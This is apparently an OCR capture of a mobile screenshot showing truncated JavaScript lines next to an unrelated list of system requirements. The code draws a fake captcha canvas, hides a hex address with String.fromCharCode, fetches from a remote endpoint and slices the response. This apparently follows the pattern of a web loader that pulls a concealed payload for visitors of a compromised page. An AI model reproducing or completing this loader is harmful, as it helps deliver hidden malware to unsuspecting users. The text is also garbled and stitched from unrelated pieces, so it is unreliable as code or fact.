
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB for tools
Disk space:
Required: 64 GB